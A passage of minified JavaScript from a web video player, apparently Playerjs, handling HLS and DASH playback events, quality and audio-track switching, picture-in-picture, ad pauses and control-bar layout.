p2pml&&i&&p2pml.hlsjs.initHlsJsPlayer(hls),js("hls",hls,1),hls.loadSource(url),hls.attachMedia(pjstg),hls.on(Hls.Events.MEDIA_ATTACHED,(function(){log("HLS attached")})),hls.on(Hls.Events.MANIFEST_LOADED,(function(t,e){!pip&&o.actions.MediaReady()})),hls.on(Hls.Events.MANIFEST_PARSED,(function(t,e){!pip&&1==v.hlsquality&&HlsLevelsLength()>1&&(HlsQualityLevels(),HlsLevel(),o.controls&&o.controls.QualityChangedNoHand(o.current_quality))}));var a=!1;hls.on(Hls.Events.STREAM_STATE_TRANSITION,(function(t,e){"hlsStreamStateTransition"!=t||a||"FRAG_LOADING"==e.previousState&&(a=!0,gif(`//stat.${o.p.href}/?host=${o.p.host}&id=${o.p.kp}&type=3&service=p2p`))})),hls.on(Hls.Events.LEVEL_SWITCH,(function(t,e){HlsLevel()})),hls.on(Hls.Events.LEVEL_SWITCHED,(function(t,e){HlsLevel()})),hls.on(Hls.Events.LEVEL_LOADED,(function(t,e){pip||(e.details.live!=o.live&&(o.live=e.details.live,o.controls.refresh()),o.live=e.details.live,o.live&&(log("Live"),o.dvr=url.indexOf("?DVR")>-1,pjstg.duration>0&&pjstg.currentTime>0&&pjstg.duration-pjstg.currentTime<10&&(o.hls_stuck_time>0?o.hls_stuck_time==pjstg.currentTime&&o.hls_stuck_duration==pjstg.duration?(o.stuck++,o.stuck>2&&(o.stuck=0,o.hls_stuck_time=-1,hls.destroy(),CreateHLS(!0),onEnded())):o.hls_stuck_time=-1:(o.hls_stuck_time=pjstg.currentTime,o.hls_stuck_duration=pjstg.duration)))),1==v.hlsquality&&(o.current_quality=hls.loadLevel,o.controls&&o.controls.QualityChangedNoHand(o.current_quality)),HlsUpdateAudio()})),hls.on(Hls.Events.FRAG_CHANGED,(function(t,e){exist(e.frag)&&!pip&&js("fragment",e.frag.relurl),hls_force>-1&&(hls.nextAutoLevel=hls_force,hls_force=-1),hls_started=!0,hlsTextTracks()})),hls.on(Hls.Events.FRAG_PARSING_METADATA,(function(t,e){js("fragdata",e,1)})),hls.on(Hls.Events.AUDIO_TRACKS_UPDATED,(function(t,e){!pip&&1==v.hlsaudio&&HlsAudioTracks()})),hls.on(Hls.Events.AUDIO_TRACK_SWITCHING,(function(t,e){pip||1!=v.hlsaudio||HlsAudioTrack()})),1==v.hlssubtracks?_hlssubtracks=new PluginHlsSubtitles(hls,pip):hls.subtitleDisplay=!1,hls.on(Hls.Events.ERROR,(function(t,e){if(1==v.log&&console.log(e),js(e.type+"Hls",e,0,!0),o.hlserror=e,e.fatal)switch(e.type){case Hls.ErrorTypes.NETWORK_ERROR:log("HLS fatal network error"),1==v.livewakeup?HlsSleep0():(error=e.details+" ("+e.type+")",!(o.seekto>0||pip||1==v.live||is_ws)&&(o.seekto=Time()),hls.destroy(),pip||o.media.onError());break;case Hls.ErrorTypes.MEDIA_ERROR:log("HLS fatal media error, recover"),hls.recoverMediaError();break;default:error="HLS fatal error, destroy",hls.destroy(),!pip&&o.media.onError()}else log("HLS ",e.type,e.details,e.response?e.response.code:""),js("hls_error",e.response?e.response.code:""),is_sleep>0&&(is_sleep=2,HlsSleep())})),hls_created=!0}function HlsLevel(){if(!pip&&1==v.hlsquality&&HlsLevelsLength()>1&&(o.current_quality!=hls.loadLevel&&(o.current_quality=hls.loadLevel,o.controls&&o.controls.QualityChangedNoHand(o.current_quality),log("HLS Level "+o.current_quality)),exist2(v.forbidden_quality)&&o.current_quality>0))for(var t=v.forbidden_quality.split(","),e=0;e<t.length;e++)if(o.files_quality[o.current_quality].indexOf(t[e])>-1){log("regress quality"),hls.currentLevel=o.current_quality-1,o.current_quality--;break}}function CreateWS(){exist(window.FlussonicMsePlayer)&&(MseIsSupported()?(exist(o.ws)||(o.ws=new PluginWS),ws=new FlussonicMsePlayer(pjstg,url,{debug:!0}),ws_created=!0):(is_ws=!1,log("not supported")))}function hlsTextTracks(){Captions()}function Captions(){v.hlscaptions&&(pjstg.textTracks.length>0?(1==v.captions?pjstg.textTracks[pjstg.textTracks.length-1].mode="showing":pjstg.textTracks[pjstg.textTracks.length-1].mode="hidden",o.captions||(o.captions=!0,o.controls.refresh())):o.captions&&(o.captions=!1,o.controls.refresh()))}function HlsSleep0(){log("sleep"),!pip&&o.play&&o.actions.Pause(),o.actions.ShowPoster(),is_sleep=1,HlsSleep(o.play)}function HlsSleep(t){is_sleep>0&&(clearTimeout(sleep_timeout),sleep_timeout=setTimeout(HlsLiveWaiting,1e3*v.livewakeuptime))}function HlsLiveWaiting(){is_sleep>0&&(log("watching"),is_hls?(1==is_sleep&&hls.loadSource(url),2==is_sleep&&(hls.destroy(),CreateHLS(!0),pjstg.play())):attr(pjstg,{src:url}))}function onLoadStart(){is_hls||is_dash||!pip&&o.actions.MediaReady()}function onTagError(){if(!is_hls&&!is_dash){if(pjstg.error){log(pjstg.error,pjstg.error.code,pjstg.error.message);var t=pjstg.error.code;""==(error=pjstg.error.message)&&(1==t&&(error="aborted"),2==t&&(error="network"),3==t&&(error="decode"),4==t&&(error="not found")),log("Video Error: ",error)}is_hls2&&1==v.livewakeup&&(error=void 0,HlsSleep0()),null!=error&&onError()}}function onError(){!pip&&o.media.onError()}function onEnded(){!pip&&o.media.onEnded()}function onPlay(){if(!o.start&&v.preroll)return log("wrong play"),pause(),void o.actions.Play();if(is_hls&&is_sleep>0);else if(!pip){var t=o.actions.isVastBgLoad()&&1!=o.vastfrombg;if(t||-1==pause_before_vast){var e=!1;is_hls&&(exist(o.vast)||exist(o.vastloader))&&(t||(log("pause onplay"),pause(),e=!0)),e||o.media.onPlay()}}}function onPause(){nops||(log("onpause"),o.play&&o.actplay&&!pjstg.ended&&1==v.unpause&&!o.nativecontrols?(log("unpause"),TagPlay()):!pip&&!o.nopause&&pjstg.paused&&o.media.onPause())}function onTimeupdate(){!pip&&o.media.onTimeupdate(),pause_before_vast>-1&&Time()>pause_before_vast&&(log("pause ontime",pause_before_vast),pause(),pause_before_vast=-1)}function onSeeking(){!pip&&o.media.onSeeking()}function onSeeked(){!pip&&o.media.onSeeked()}function onMeta(){pip?PipSize():(o.media.onMeta(),PlayerSize(),is_hls&&is_sleep>0&&(is_sleep=0,log("wake up"),hls.startLoad(),TagPlay(),o.controls.Play()),exist(v.ratio)&&Resize())}function PipSize(){pjstg.videoHeight>0?css(container,{height:container.offsetWidth/(pjstg.videoWidth/pjstg.videoHeight)-parseInt(v.pip.border)}):pipto<20&&(setTimeout(PipSize,100),pipto++)}function PlayerSize(){1==v.changeheight&&(clearInterval(o.heightInterval),o.heightInterval=setInterval(WaitSize,100),WaitSize())}function WaitSize(){pjstg&&pjstg.videoHeight>0&&(o.actions.changeAspect(pjstg.videoWidth/pjstg.videoHeight),clearInterval(o.heightInterval))}function onDuration(){!pip&&!is_ws&&o.media.onDuration()}function onVolume(){!pip&&o.media.onVolume()}function onWaiting(){is_hls&&is_sleep>0||!pip&&o.media.onWaiting()}function onLoadedData(){o.actions.LoadedData()}function MseIsSupported(){var t=window.MediaSource=window.MediaSource||window.WebKitMediaSource,e=window.SourceBuffer=window.SourceBuffer||window.WebKitSourceBuffer,o=t&&"function"==typeof t.isTypeSupported&&t.isTypeSupported(mimeCodec),i=!e||e.prototype&&"function"==typeof e.prototype.appendBuffer&&"function"==typeof e.prototype.remove;return o&&i}!o.system.tv||1!=v.autoplay||is_hls||is_dash||is_ws||setTimeout((function(){o.actions.MediaReady()}),100),1==v.channels&&(exist(o.channels)&&o.channels.Close(),o.channels=new PlugMediaChannels),this.onDash=function(){CheckDash()},this.captions=function(){Captions()},pjstg.addEventListener("loadstart",onLoadStart),pjstg.addEventListener("error",onTagError),pjstg.addEventListener("ended",onEnded),pjstg.addEventListener("play",onPlay),pjstg.addEventListener("pause",onPause),pjstg.addEventListener("timeupdate",onTimeupdate),pjstg.addEventListener("seeking",onSeeking),pjstg.addEventListener("seeked",onSeeked),pjstg.addEventListener("loadedmetadata",onMeta),pjstg.addEventListener("volumechange",onVolume),pjstg.addEventListener("waiting",onWaiting),pjstg.addEventListener("durationchange",onDuration),pjstg.addEventListener("loadeddata",onLoadedData),pjstg.addEventListener("enterpictureinpicture",onPipEnter),pjstg.addEventListener("leavepictureinpicture",onPipLeave),this.ratio=function(){return pjstg.videoWidth/pjstg.videoHeight};var span05="<span style='opacity:0.5'>",playtry;function HlsQualityLevels(){if(!0===(new System).tv&&(v.hlsautomax=1,v.hlsautoquality=0),!pip&&1==v.hlsquality){var t=hls.levels,e=-1;if(o.files_quality=[],t.length>1){for(var i=0;i<t.length;i++){if(exist(t[i].height)){var s=o.media.renameQualities(t[i],v.nameofhlsquality);if(o.files_quality.indexOf(s)>-1||1==v.hlsaddbitrate){if(exist(t[i].bitrate)){var n=o.files_quality.indexOf(s);n>-1&&(o.files_quality[n]+=" "+span05+" &nbsp;"+parseInt(t[n].bitrate/1e3)+" "+Lang("kbps")+"</span>"),o.files_quality[i]=s+" "+span05+" &nbsp;"+parseInt(t[i].bitrate/1e3)+" "+Lang("kbps")+"</span>"}}else o.files_quality[i]=s;exist(t[i].audioGroupIds)&&(o.files_quality_ag[i]=t[i].audioGroupIds[0])}else exist(t[i].name)?o.files_quality[i]=t[i].name:o.files_quality[i]=i;exist(v.default_quality)&&-1==e&&v.default_quality==o.files_quality[i]&&(e=i),exist(o.default_quality)&&o.default_quality==o.files_quality[i]&&(e=i)}1==v.hlsautomax&&(e=hls.levels.length-1),1==v.hlsautoquality?o.files_quality[t.length]=Lang("auto"):(hls.autoLevelEnabled=0,hls.autoLevelCapping=0),1==v.hlslowquality||e>-1?(hls.autoLevelCapping=0,"next"==v.hlschangequality||!o.start&&0==v.preload?hls.nextLevel=e:"current"==v.hlschangequality&&(hls.currentLevel=e),o.current_quality=e):1==v.hlsautoquality?o.current_quality=hls.levels.length-1:o.current_quality=hls.firstLevel,HlsUpdateAudio()}o.bitrate=existv(hls.levels[o.current_quality].bitrate,0),o.controls&&o.controls.refresh()}}function HlsUpdateAudio(){o.files_quality_ag.length>0&&1==v.hlsaudio&&(HlsAudioTracks(),HlsAudioTrack())}function HlsAudioTracks(){if(!pip&&1==v.hlsaudio){var t,e=hls.audioTracks;if(o.files_audiotrack=[],e.length>1)for(var i=0;i<e.length;i++){if(t=!1,exist(e[i].groupId)&&o.files_quality_ag.length>0&&e[i].groupId!=o.files_quality_ag[o.current_quality])for(var s=0;s<o.files_quality_ag.length;s++)o.files_quality_ag[s]==e[i].groupId&&(t=!0);t||(o.files_audiotrack[i]=exist(e[i].name)?o.media.renameTracks(e[i].name):i,exist(v.default_audio)&&v.default_audio==o.files_audiotrack[i]&&(o.current_audiotrack=i,hls.audioTrack=i))}}}function HlsAudioTrack(){if(!pip){var t=hls.audioTracks,e=hls.audioTrack;if(e>-1){if(exist(t[e].groupId)&&o.files_quality_ag.length>0&&o.files_quality_ag[o.current_quality]!=t[e].groupId)for(var i=0;i<t.length;i++)if(t[i].name==t[e].name&&t[i].groupId==o.files_quality_ag[o.current_quality]){hls.audioTrack=i,e=i;break}o.current_audiotrack=e,log("HLS AudioTrack",o.current_audiotrack),o.controls.AudioTrackChangedNoHand(o.current_audiotrack)}}}function Time(){return is_dash?dash_created?o.dash.time():0:pjstg.currentTime}function Duration(){var t=pjstg.duration;return is_dash&&dash_created&&(t=o.dash.duration()),exist(v.end)&&(t=v.end),t==1/0||isNaN(t)?0:t}function TagPlay(){if("none"!=url){var t=pjstg.play();void 0!==t&&t.then((function(){})).catch((function(t){if(log("playError",t.message),-1==t.message.indexOf("source")&&-1==t.message.indexOf("interrupted by"))if(1==v.autoplaymute){log("automute"),o.actions.Mute(),pjstg.volume=0;var e=pjstg.play();e&&e.then((function(){})).catch((function(t){log("playError2",t.message),o.system.tv&&(is_hls||is_dash)||(o.controls.Pause(),o.actions.ShowPoster(),js("autoplay_denied"))}))}else o.controls.Pause(),o.actions.ShowPoster()}))}}function pause(){is_ws?ws.pause():pjstg.pause()}function isAuto(){var t=!1;return is_hls?hls_created&&(t=hls.autoLevelEnabled):is_dash&&dash_created&&(t=o.dash.auto()),t}function tagSrc(){if(o.system.safari){var t=pjstg.textTracks;if(t)for(var e=0;e<t.length;e++)t[e].mode="disabled";if(t=pjstg.audioTracks)for(e=0;e<t.length;e++)t[e].enabled=0==e?1:0;window.WebKitPlaybackTargetAvailabilityEvent&&(pjstg.addEventListener("webkitplaybacktargetavailabilitychanged",(function(t){o.airplay="available"==t.availability,!pip&&o.actions.AirplayChanged()})),pjstg.addEventListener("webkitcurrentplaybacktargetiswirelesschanged",(function(t){})))}CheckPip()}function CheckPip(){o.system.webkit&&(exist(pjstg.webkitSupportsPresentationMode)&&!o.system.iphone&&(o.pipwebkit=!0),document.pictureInPictureEnabled&&!pjstg.disablePictureInPicture&&(o.pipwebkit=!0))}function PipWebkit(){o.system.safari?"picture-in-picture"===pjstg.webkitPresentationMode?(pjstg.webkitSetPresentationMode("inline"),o.ispipkit=!1):(pjstg.webkitSetPresentationMode("picture-in-picture"),o.ispipkit=!0):document.pictureInPictureElement?eval("document.exitPictureInPicture().then(ok =>{o.ispipkit = false;}).catch(error => {});"):eval("pjstg.requestPictureInPicture().then(p => {o.ispipkit = true;}).catch(error => {o.ispipkit = false;});")}function onPipEnter(){o.ispipkit=!0}function onPipLeave(){o.ispipkit=!1}function HlsLevelsLength(){var t=0;return hls_created&&hls.levels&&(t=hls.levels.length),t}function ObjectFit(){pjstg&&(1==v.covervideo||1==v.fill?1==v.fillvideo||1==v.fill?css(pjstg,{"object-fit":"fill"}):css(pjstg,{"object-fit":"cover"}):css(pjstg,{"object-fit":"contain"}))}function Resize(){v.ratio&&api("scale",String(v.ratio).replace("/",":"))}function DashLevelsLength(){var t=0;return dash_created&&(t=o.dash.levels()),t}function iOSTrackLoaded(t){if(t.target.label&&o.sbt)for(var e=0;e<o.files_subtitle.length;e++)o.files_subtitle[e]==t.target.label&&o.sbt.SetSubtitle(e)}this.Play=function(){var t=!0;is_hls&&!hls_started&&(hls_created||CreateHLS(!0),hls.startLoad()),is_dash&&!dash_created&&(CreateDASH(!0),t=!1),is_ws&&(ws_created||CreateWS(),ws.play(),t=!1),"-2000px"==pjstg.style.top&&this.AfterVast(),t&&TagPlay()},this.BeforeVast=function(){(o.vastloader||o.vast)&&(o.ispipkit&&PipWebkit(),!o.airplayed&&o.system.mobile&&o.system.webkit&&(pjstg.muted||(pjstg.muted=!0,unmuteplease=!0),css(pjstg,{position:"absolute",left:-2e3,top:-2e3}),pause_before_vast=Time(),is_ws||pjstg.play(),0==pause_before_vast&&o.seekto>0&&(_seekaftervast=o.seekto)))},this.AfterVast=function(){o.airplayed||!o.system.mobile&&!o.system.webkit||(css(pjstg,{position:"static",left:0,top:0}),exist(v.ratio)&&Resize(),unmuteplease&&(!o.muted&&(pjstg.muted=!1),unmuteplease=!1),_seekaftervast>0&&(o.seekto=_seekaftervast,_seekaftervast=0),pause_before_vast=-1)},this.Pause=function(){log("paused"),pause()},this.Toggle=function(){pjstg.paused?TagPlay():Pause()},this.Seek=function(t){is_dash&&dash_created?o.dash.seek(t):(is_hls&&1==v.hlsforce&&t>0&&isAuto()&&(hls_force=hls.currentLevel,hls.nextAutoLevel=0),pjstg.currentTime=t)},this.Mute=function(){pjstg.muted=!0},this.Unmute=function(){pjstg.muted=!1,"hls"==o.file_type&&o.system.ios&&1==v.vast&&(exist(o.um1)||(nops=!0,pjstg.pause(),setTimeout((function(){pjstg.play(),nops=!1}),10),o.um1=!0))},this.Volume=function(t){pjstg.volume=t},this.Gain=function(){if(o.gainedsource!=pjstg){var t,e;if(o.audiosrc[pjstg])t=o.audiosrc[pjstg],e=o.audioctx[pjstg];else if(window.AudioContext=window.AudioContext||window.webkitAudioContext,exist(window.AudioContext))try{t=(e=new AudioContext).createMediaElementSource(pjstg),o.audiosrc[pjstg]=t,o.audioctx[pjstg]=e}catch(t){log(t)}if(e){var i=e.createGain();i.gain.value=v.volumegain,t.connect(i),i.connect(e.destination),o.gained=!0,o.gainedsource=pjstg}}},this.isPlaying=function(){return!pjstg.paused},this.isLive=function(){return!(1!=v.live&&!is_ws)||o.live},this.tag=function(){return pjstg},this.nativeControls=function(){return attr(pjstg,{controls:"1"}),!0},this.preload=function(){attr(pjstg,{preload:"metadata"}),is_hls&&!hls_created&&CreateHLS(!1),is_dash&&!dash_created&&CreateDASH(!1)},this.status=function(){var t="playing";return pjstg.paused&&(t="paused"),pjstg.ended&&(t="ended"),t},this.ChangePip=function(t,e){pip=t,e.appendChild(pjstg),container=e,t?(1!=v.pip.nomute?pjstg.muted=!0:o.muted||(pjstg.muted=!1),PipSize(),o.files_quality.length>0&&is_hls&&(pip_quality=o.current_quality,hls.autoLevelCapping=0,hls.currentLevel=0)):(o.muted||1==v.pip.nomute||(pjstg.muted=!1),pjstg.volume=v.volume,PlayerSize(),o.files_quality.length>0&&is_hls&&(hls.autoLevelCapping=-1,pip_quality>-1&&pip_quality<hls.levels.length&&(hls.nextLevel=pip_quality)))},this.time=function(){return Time()},this.duration=function(){return Duration()},this.loaded=function(){var t=0;if(pjstg.buffered&&pjstg.buffered.length>0){for(var e=Time(),o=0;o<pjstg.buffered.length;o++)(e>=pjstg.buffered.start(o)||e>=pjstg.buffered.start(o)-100)&&e<=pjstg.buffered.end(o)&&(t=pjstg.buffered.end(o));0==t&&(t=pjstg.buffered.end(pjstg.buffered.length-1))}return exist(v.end)&&t>v.end&&(t=v.end),t},this.auto=function(){return isAuto()},this.size=function(){return{width:pjstg.videoWidth,height:pjstg.videoHeight}},this.src=function(t){t=t.replace(/\(random\)/g,Math.random()),url=t,2!=o.media_error&&(o.media_error=!1),is_dash?dash_created&&o.dash.source(t):is_hls?(is_hls&&hls&&hls.destroy(),CreateHLS(!0),CheckPip()):(attr(pjstg,{src:t,autoplay:0}),tagSrc(),pause())},this.airplay=function(){pjstg.webkitShowPlaybackTargetPicker()},this.pipwebkit=function(){PipWebkit()},this.setDashQuality=function(t){dash_created&&o.dash.setQuality(t)},this.setDashAudioTrack=function(t){dash_created&&pjstg.buffered.length>0&&o.dash.setAudio(t)},this.setWsQuality=function(t){o.ws&&o.ws.setTracks(ws,t,-1)},this.setWsAudioTrack=function(t){o.ws&&o.ws.setTracks(ws,-1,t)},this.setHlsQuality=function(t){if(hls_created){var e=parseInt(t);t==hls.levels.length&&(e=-1,hls.autoLevelCapping=-1),"current"==v.hlschangequality&&(setTimeout(onWaiting,500),hls.currentLevel=e),"next"==v.hlschangequality&&(log("HLS next level "+e),hls.nextLevel=e),-1==e&&(o.current_quality=hls.loadLevel),HlsUpdateAudio()}},this.getHLS=function(){return hls},this.getDASH=function(){return!!dash_created&&o.dash.getDash()},this.HlsLevelsLength=function(){return HlsLevelsLength()},this.DashLevelsLength=function(){return DashLevelsLength()},this.ObjectFit=function(){ObjectFit()},this.resize=function(){Resize()},this.setHlsAudioTrack=function(t){hls_created&&(hls.audioTrack=parseInt(t))},this.hlsDashSub=function(t,e){"hls"==e&&hls_created&&_hlssubtracks&&_hlssubtracks.HlsSubTrack(t),"dash"==e&&dash_created&&o.dash.subtrack(t)},this.setSpeed=function(t){t&&(pjstg.playbackRate=t)},this.removeTracks=function(){for(var t=pjstg.childNodes,e=[],o=0;o<t.length;o++)"track"==t[o].tagName.toLowerCase()&&(t[o].removeEventListener("load",iOSTrackLoaded),e.push(t[o]));for(o=0;o<e.length;o++)pjstg.removeChild(e[o])},this.addTrack=function(t,e,o){if(""!=t){if(t.indexOf(" or ")>0){var i=t.split(" or ");t=i[0]}var s=document.createElement("track");s.setAttribute("src",t),s.setAttribute("label",e),s.setAttribute("kind","subtitles"),s.setAttribute("mode","showing"),o&&s.setAttribute("default",""),pjstg.appendChild(s),s.addEventListener("load",iOSTrackLoaded)}},this.errorMessage=function(){return error||""},this.Remove=function(){clearInterval(o.dashInterval),is_hls&&hls&&hls.destroy(),is_dash&&dash_created&&o.dash.reset(),is_ws&&ws&&ws.stop(),pjstg.removeEventListener("error",onTagError),pjstg.removeEventListener("ended",onEnded),pjstg.removeEventListener("play",onPlay),pjstg.removeEventListener("pause",onPause),pjstg.removeEventListener("timeupdate",onTimeupdate),pjstg.removeEventListener("seeking",onSeeking),pjstg.removeEventListener("seeked",onSeeked),pjstg.removeEventListener("loadedmetadata",onMeta),pjstg.removeEventListener("volumechange",onVolume),pjstg.removeEventListener("waiting",onWaiting),pjstg.removeEventListener("durationchange",onDuration),pjstg.removeEventListener("enterpictureinpicture",onPipEnter),pjstg.removeEventListener("leavepictureinpicture",onPipLeave),pjstg.src="","IFRAME"==container.tagName?container.contentDocument.body.removeChild(pjstg):container.removeChild(pjstg),pjstg=null}},Controls=function(){var b=[],butNames=[],butPosition=[],waiting=!1,wait_to,toolbarHidden=!1,settings,playlist,_lastactbut;for(var i in o.settings2&&(o.settings2.hide(),o.settings2=null),o.files_speed=[.25,.5,.75,1,1.25,1.5,2],1==v.settings.customspeeds&&exist(v.settings.speeds)&&(v.settings.speeds=v.settings.speeds.replace(/\n/gi,""),o.files_speed=v.settings.speeds.split(",")),o.speed1=o.files_speed.indexOf("1")>-1?o.files_speed.indexOf("1"):o.files_speed.indexOf(1),3==o.current_speed&&(o.current_speed=o.speed1),o.menuproc)o.menuproc.hasOwnProperty(i)&&(!exist(v.settings[i])&&(v.settings[i]=5),o["files_"+i]=["+ "+v.settings[i]+"%","&ndash; "+v.settings[i]+"%",100*o.menuproc[i]+"%"]);1==v.toolbar.hidejustfull&&o.system.ios&&1==v.nativefullios&&(v.toolbar.hide=0);var resizeonwidth=!1,stretch_width=0,stretch_width_last=0,stretch_with_volume=!1,firstly=!0,uijs,bg=new ControlsBg,settings,order=[],_rights=!1,_move_rights=!1,_max_order=0,_rb=[];for(var y in"controls-right"==v.control_line.position&&(v.control_line.position="controls"),v)v.hasOwnProperty(y)&&0==y.indexOf("control_")&&v[y]&&(exist(v[y].order0)?v[y].order=v[y].order0:v[y].order0=v[y].order,order[v[y].order]=y,"controls"!=v.control_line.position&&("controls-right"==v[y].position?(_rb.push([y,v[y].order]),_rights=!0):"controls"!=v[y].position&&null!=v[y].position||_rights&&(_move_rights=!0)),_max_order<v[y].order&&(_max_order=v[y].order));if(_move_rights){_rb.sort((function(t,e){return t[1]-e[1]}));for(var i=0;i<_rb.length;i++)order[v[_rb[i][0]].order]=null,v[_rb[i][0]].order=_max_order+1,_max_order++,order[v[_rb[i][0]].order]=_rb[i][0]}1==v.toolbar.hide&&1==v.toolbar.hidedown&&(o.toolbar=createElement("div"),o.frame.appendChild(o.toolbar),css(o.toolbar,{position:"absolute",left:0,top:0,width:"100%",height:"100%",transition:"top 0.3s ease-out","pointer-events":"none"}));var bg2=createElement("div");1==v.toolbar.hide&&1==v.toolbar.hidedown?o.toolbar.appendChild(bg2):o.frame.appendChild(bg2),css(bg2,{position:"absolute",left:0,bottom:0,width:"100%",height:v.toolbar.h}),bg2.onclick=function(){!o.system.mobile&&o.actions.ControlsBgClick()},o.hidecontrols&&(hide2(bg.c()),hide2(bg2));for(var i=1;i<order.length;i++)if(order[i]){var y=order[i];if(y){var action=v[y].action;if(o.system.mobile&&("volume"==action&&"speed"==v[y].customline||("volume"==action&&1==v.showvolmobile&&o.system.mobile?v[y].hideoutmute=0:("volume"==action||"fullscreen"==action&&v.nativemobile)&&(v[y].on=0))),o.hidecontrols&&(v[y].on=0),1==v[y].on){if("line"==action||"volume"==action?(b[y]=new ControlLine(y,action),b[y].Resize(b[y].s("w"))):b[y]=new Control(y),butNames.push(y),"title"==b[y].g("action")&&""==b[y].s("text")&&(""!=b[y].s("var")&&exist(v[b[y].s("var")])||b[y].set("display",!1)),"custom"==b[y].g("action")){var lu=b[y].s("linkurl");if(lu&&0==lu.indexOf("api:")&&lu.indexOf(",0/1")>0){var z=lu.split(",");0==api(z[0].substr(4))&&b[y].CustomSwitch(0)}}b[y].set("scale",b[y].s("scale"))}}}function ControlX(t){var e=0;if(t)if("line"==t.g("action"))e=butPosition.left+t.s("marginleft"),null!=butPosition.rightbs||(butPosition.rightbs=[]);else if(null!=butPosition.rightbs){var i=t.g("width")+t.s("marginright")+t.s("marginleft");HideProof(t)&&(i=0),1!=t.s("hidden")||t.g("show")||(i=0),t.s("vertical")>0&&(i=0),e=bg.g("w")-1*v.toolbar.leftandrightpadding-i+t.g("width")/2+t.s("marginleft");var s=0;for(butPosition.right-=i,s=0;s<butPosition.rightbs.length;s++){var n=b[butPosition.rightbs[s]];n.s("vertical")>0?css(n.c(),{left:n.g("x0")-i}):css(n.c(),{left:n.g("x")-i}),n.set("x0",n.g("x"))}butPosition.rightbs.push(t.g("key")),t.set("rightside",1)}else if(1!=t.s("hidden")||t.g("show"))if(t.s("vertical")>0)e=butPosition.left+t.s("marginleft")+t.s("marginright");else{var a=!1;"volume"==t.g("action")&&1==t.s("hide")&&1==t.s("hideoutmute")&&(o.hidden_volume_over_process||o.hidden_volume_over?stretch_with_volume||(stretch_width-=t.g("width")+t.s("marginleft")+t.s("marginright"),stretch_with_volume=!0):(a=!0,stretch_with_volume=!1)),HideProof(t)&&(a=!0),a?e=butPosition.left:(butPosition.left+=t.g("width")/2+t.s("marginleft"),e=butPosition.left,butPosition.left+=t.g("width")/2+t.s("marginright"))}else"volume"==t.g("action")&&1==t.s("hide")&&1==t.s("hideoutmute")&&stretch_with_volume&&(stretch_width+=t.g("width")+t.s("marginleft")+t.s("marginright"),stretch_with_volume=!1);return e}function CreateShare(){o.shareme&&"function"==typeof PluginShare&&(o.share=new PluginShare)}function ControlCoordinate(t){var e=o.fullscreen&&0==v.toolbar.stretchonfullscreen?o.normal_w:o.screen_w,i=o.screen_h,s=0;t!=bg&&(s=e/2+t.s("marginleft")-t.s("marginright"));var n=i/2,a=t.g("width"),r=t.g("height"),l=t.s("position");if(l.indexOf("center")>-1&&(s=o.screen_w/2+t.s("marginleft")-t.s("marginright")),0==l.indexOf("top")&&(n=r/2+t.s("marginproctop")*o.screen_h/100),0==l.indexOf("bottom")&&(n=o.screen_h-(t==bg?r:r/2)-t.s("marginprocbottom")*o.screen_h/100),l.indexOf("right")>-1&&(s=o.screen_w-a/2+t.s("marginleft")-t.s("marginright")-t.s("marginprocright")*o.screen_w/100),l.indexOf("left")>-1&&(s=a/2+t.s("marginleft")-t.s("marginright")+t.s("marginprocleft")*o.screen_w/100),"timeline"==l&&(s=-o.timeline_w/2+t.s("marginprocleft")*o.timeline_w/100+t.s("marginleft")-t.s("marginright"),n=-o.timeline_h/2-t.s("marginprocbottom")*o.timeline_h/100+t.s("marginproctop")*o.timeline_h/100),l.indexOf("controls")>-1){var d=ControlX(t);s=(bg&&bg.c()?int(bg.c().offsetLeft):0)+d,"controls-right"==l&&(s+=stretch_width),n="top"==v.toolbar.position?v.toolbar.h/2-(v.toolbar_margintop<0?v.toolbar_margintop:0):i-v.toolbar.h/2}return{x:s,y:n+t.s("margintop")-t.s("marginbottom")}}function Resize(t){var e=o.fullscreen&&0==v.toolbar.stretchonfullscreen?o.normal_w:o.screen_w;o.screen_h;css(bg.c(),{top:("top"==v.toolbar.position?0:o.screen_h-v.toolbar.h)-v.toolbar_margintop}),bg.set("y0",o.screen_h-v.toolbar.h-v.toolbar_margintop),0==v.toolbar.stretchonfullscreen&&bg&&(css(bg.c(),{width:e,left:0,"margin-left":0}),bg.set("w",e),o.fullscreen&&css(bg.c(),{left:"50%","margin-left":-e/2})),butPosition={left:1*v.toolbar.leftandrightpadding,right:bg.g("w")-1*v.toolbar.leftandrightpadding};var i,s=!1;bg.g("show")||(bg.set("display",!0),s=!0);for(var n=0;n<butNames.length;n++)if(i=butNames[n],b[i]){var a=ControlCoordinate(b[i]);a&&("position"==b[i].s("animation")&&exist(o.motions[i])&&o.motions[i].XY(b[i].g("x0"),a.x,b[i].g("y0"),a.y),b[i].set("x0",a.x),b[i].set("y0",a.y),1!=b[i].s("hidden")||b[i].g("show")||t?css(b[i].c(),{position:"absolute",left:b[i].g("x0"),top:b[i].g("y0")}):HidePositionControl(b[i]))}for(i in s&&bg.set("display",!1),stretch_width=0,b){var r;if(b.hasOwnProperty(i))if("controls-right"==b[i].s("position")&&"line"!=b[i].g("action")&&stretch_width>-1&&(stretch_width=butPosition.right-butPosition.left),"line"==b[i].g("action")&&bg)1==b[i].s("customwidth")?r=b[i].s("w"):b[i].s("position").indexOf("controls")>-1?(r=butPosition.right-butPosition.left-b[i].s("marginleft")-b[i].s("marginright"),css(b[i].c(),{left:int(bg.c().offsetLeft)+butPosition.left+b[i].s("marginleft")+r/2}),stretch_width=-1):(r=bg.g("w")-b[i].s("marginleft")-b[i].s("marginright"),css(b[i].c(),{left:int(bg.c().offsetLeft)+b[i].s("marginleft")+r/2})),b[i].set("x0",b[i].g("x")),b[i].Resize(r)}settings&&ResizeSettings(settings),playlist&&ResizeSettings(playlist),(resizeonwidth||o.fullscreen||stretch_width_last!=stretch_width)&&ShowOrHide()}function HidePositionControl(t){var e=0,i=0;t.s("position").indexOf("right")>-1&&-1==t.s("position").indexOf("controls")&&(e=o.screen_w+t.g("width")+10),t.s("position").indexOf("left")>-1&&(e=-t.g("width")-10),t.s("position").indexOf("top")>-1&&(i=2*-t.g("height")),(t.s("position").indexOf("bottom")>-1||t.s("position").indexOf("controls")>-1)&&(i=o.screen_h+t.g("height")+t.g("width")+10),e>0&&css(t.c(),{left:e}),i>0&&css(t.c(),{top:i})}function ResizeSettings(t){var e=-2e3;t.resizePlaylist();var i=o.screen_h-v.toolbar.h*(t.s("position").indexOf("top")>-1?1:2);t==playlist&&1==v.change2playlist&&(i=o.screen_h);var 